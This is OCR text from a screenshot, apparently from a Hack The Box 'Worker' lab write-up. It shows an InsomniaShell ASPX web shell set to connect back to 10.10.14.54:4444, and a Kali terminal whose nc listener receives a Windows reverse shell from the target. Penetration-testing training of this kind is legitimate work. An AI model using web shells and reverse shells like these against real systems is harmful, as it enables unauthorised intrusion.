 InsomniaShell - Mozilla Firefox
• InsomniaShell
alpha.worker.htb/ws.aspx
4
Kali Linux Kali Training Kali Tools Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU Kali Docs
InsomniaShell
Current Context
* Thread executing as IIS APPPOOL\DefaultAppPool, token is Primary
Select Your Shell
Host Port
10.10.14.54 4444
Connect Back Shell
Port
Bind Port Shell
Named Pipe Attack
Pipe Name
InsomniaShell
Create Named Pipe
SQL User SQL Pass
sa
Make SQL Request
Available SYSTEM/Administrator Tokens
_zsh_tmux_plugin_run
File Actions Edit View Help
~/Dropbox/Documents/htb/boxes/worker/nmap ❯ nc -nvlp 4444
02:06:07 AM
listening on [any] 4444 ...
connect to [10.10.14.54] from (UNKNOWN) [10.10.10.203] 50221
Shell enroute.......
Microsoft Windows [Version 10.0.17763.1282]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>
0 kali 1:0 0:sudo- 1:nc* 2:ruby2.7 02:11:59 27-Aug-20 kali
Waiting for alpha.worker.htb...
InsomniaShell - Mozilla ... _zsh_tmux_plugin_run 11:11 AM